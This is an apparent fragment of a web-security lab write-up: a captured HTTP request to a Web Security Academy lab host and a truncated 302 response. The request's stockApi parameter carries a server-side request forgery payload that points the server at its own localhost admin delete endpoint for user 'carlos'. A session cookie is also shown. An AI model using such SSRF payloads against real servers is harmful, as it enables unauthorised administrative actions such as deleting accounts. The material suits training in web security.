 POST /product/stock HTTP/2
Host: 0a6200f704eb27f4802d85dd00b30010.web-security-academy.net
Cookie: session=T5Xx5fFkMx7BLpHtru6BqlLpwQtwoti5
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept: */*
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0a6200f704eb27f4802d85dd00b30010.web-security-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
Origin: https://0a6200f704eb27f4802d85dd00b30010.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Pwnfox-Color: yellow
Priority: u=0
Te: trailers
stockApi=http://localhost/admin/delete?username=carlos&storeId=1
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: sessio
4 X-Frame-Options: S
5 Content-Length: 0
6
7